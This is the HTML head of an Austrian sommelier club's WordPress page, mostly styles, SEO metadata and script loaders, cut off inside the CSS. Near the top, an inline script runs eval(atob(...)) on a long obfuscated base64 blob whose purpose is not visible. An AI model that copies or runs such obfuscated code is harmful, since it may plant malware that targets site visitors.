

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ssov.at/intern/
body_size: 63775
content:
<!doctype html>
<html lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>SSOV Intern - Salzburger Sommelierverein</title>
<!-- Mobile Specific Metas & Favicons -->
<meta name="viewport" content="width=1200" /><link rel="shortcut icon" href="https://www.ssov.at/wp-content/uploads/2015/11/favicon-32x32.png"><link rel="apple-touch-icon" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.ssov.at/wp-content/uploads/2015/11/apple-icon-152x152.png"><!-- WordPress Stuff -->

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTiJ9LGpSOkUoZSl7RCB0PThkKEMuY0woZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodjgrdjcqKGk8Sz9pPDE/MDppOkspK2s2KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJFKDE2KS43SygxKX0sZmo6RSgpe1EvdjZ8djV8djR8djB8dVp8dVl8dVh8dVcgdVYvaS5mNyhmby51VSl9LDVaOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51VD09M3d9LGZtOkUoZSxpKXtRIGUmJmUuNFc/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45SygpOkMuZmIoKSYmQy5PLjVCJiZDLmNFKCEwKX0sby4xTS5hSj1FKGkpe0Qgbj1DLk8uMmosbz10LmFPKG4uMWYpLHM9M3cuNFUoZS4ybSkuM1Eobyk+PTA7M3cuNFUoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRihDLHQsMU8pOmUuMkYoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qaihlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2RlwnOlwnNXpcJyxcJzh3XCc6MmFbXCc2VVwnXT9cJzZGXCc6XCc1elwnLFwnOHZcJzoyYVtcJzZzXCddP1wnNkZcJzpcJzV6XCcsXCc4dVwnOjJhW1wnNnNcJ10/[base64]/PzF1LDh4OjJhW1wnYWlcJ10/PzF0LDh3OjJhW1wnNlVcJ10/PzF0LDh2OjJhW1wnNnNcJ10/PzF0LDh1OjJhW1wnNnNcJ10/PzF0LDh0OjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhRVsxaS4xZl0/[base64]/[base64]/[base64]/Si4xci42dToyZi4xRi5QfWlmKEouNHM9PVwnOFNcJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xci42dSYmSi4xci42dSE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OUY6XCcybVwnO0QgOEU9MWUuMmouYmYoMmwgN3ooIig/[base64]/PzF1LFwnOHhcJzo3bS44eD8/MXQsXCc4d1wnOjdtLjh3Pz8xdCxcJzh2XCc6N20uOHY/PzF0LFwnOHVcJzo3bS44dT8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]/bS5vOlwnLVwnKStcJzwvNj5cJytcJzw2IGE9IjMtNS0yLTctNiAzLTUtMi03LTYtLWgiPlwnKyhtLmg/[base64]'));</script>

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.ssov.at/intern/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SSOV Intern - Salzburger Sommelierverein" />
	<meta property="og:url" content="https://www.ssov.at/intern/" />
	<meta property="og:site_name" content="Salzburger Sommelierverein" />
	<meta property="article:modified_time" content="2019-06-04T08:09:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ssov.at/intern/","url":"https://www.ssov.at/intern/","name":"SSOV Intern - Salzburger Sommelierverein","isPartOf":{"@id":"https://www.ssov.at/#website"},"datePublished":"2019-01-30T08:28:02+00:00","dateModified":"2019-06-04T08:09:03+00:00","breadcrumb":{"@id":"https://www.ssov.at/intern/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.ssov.at/intern/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ssov.at/intern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.ssov.at/"},{"@type":"ListItem","position":2,"name":"SSOV Intern"}]},{"@type":"WebSite","@id":"https://www.ssov.at/#website","url":"https://www.ssov.at/","name":"Salzburger Sommelierverein","description":"Homepage des Salzburger Sommelierverein","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ssov.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Salzburger Sommelierverein &raquo; Feed" href="https://www.ssov.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salzburger Sommelierverein &raquo; Kommentar-Feed" href="https://www.ssov.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ssov.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ssov.at%2Fintern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ssov.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ssov.at%2Fintern%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ssov.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.ssov.at/wp-content/themes/unicon/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ssov.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://www.ssov.at/wp-content/themes/unicon/framework/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ssov.at/wp-content/themes/unicon/framework/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.ssov.at/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ssov.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ssov.at/wp-json/wp/v2/pages/1426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssov.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/PaOFvX-n0' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ssov.at/?wordfence_lh=1&hid=B910E75C72351E7EBAADE7A4857C84FC');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body{ font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777; line-height: 1.9;} .wrapall, .boxed-layout{ background-color: #ffffff; } body.page-template-page-blank-php{ background: #ffffff !important; } h1, .title-h1{ font: 28px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h2{ font: 24px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h3{ font: 20px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h4{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h5{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } h6{ font: 16px Open Sans, Arial, Helvetica, sans-serif; color: #333333; } .title{ font-family: 'Open Sans', Arial, Helvetica, sans-serif; } h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; color: inherit; } h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #333333; } a{ color: #1cbac8; } a:hover{ color: #333333; } input[type='text'], input[type='password'], input[type='email'], input[type='tel'], input[type='date'], input[type='number'], textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 13px; } #sidebar .widget h3{ font: 14px Montserrat, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #999999; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 13px Montserrat, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #1cbac8; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #1cbac8; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #1cbac8; } #navigation ul li:hover{ border-color: #1cbac8; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #1cbac8; } #navigation .sub-menu{ background: #262626; } #navigation .sub-menu li a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; } #navigation .sub-menu li a:hover{ color: #ffffff; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #ffffff; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #333333; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #262626; border-color: #1cbac8; } #navigation > ul > li.megamenu > ul > li { border-right-color: #333333 !important; } #navigation > ul > li.megamenu ul li a{ color:#bbbbbb; } #navigation > ul > li.megamenu > ul > li > a { color:#ffffff; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #ffffff !important; background-color: #333333 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #999999; } #slogan{ font: 400 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 26px; } /* Mobile Header */ #mobile-navigation{ background: #262626; } #mobile-navigation ul li a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; border-bottom-color: #333333 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #ffffff; } body #mobile-navigation li.open > a [class^='fa-']{ color: #ffffff; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 90px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 90px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #999999; } #mobile-header .logo{ margin-top: 34px; } /* Header V1 */ #header.header-v1 { height: 90px; background: #ffffff; } .header-v1 .logo{ margin-top: 34px; } .header-v1 #navigation > ul > li{ height: 90px; padding-top: 35px; } .header-v1 #navigation .sub-menu{ top: 90px; } .header-v1 .header-icons-divider{ line-height: 90px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 90px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 90px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 90px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ #transparentimage{ padding: 90px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 90px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 22px Open Sans, Arial, Helvetica, sans-serif; color: #777777; } #fulltitle{ background: #f9f9f9; border-bottom: 1px solid #efefef; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #aaaaaa; } #breadcrumbs a:hover{ color: #666666; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 42px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1px; text-align: center; } /* Footer */ #footer .widget h3{ font: 13px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; } #footer{ color: #888888; border-top: 4px none #1cbac8; } #footer{ background-color: #262626; } #footer a, #footer .widget ul li:after { color: #888888; 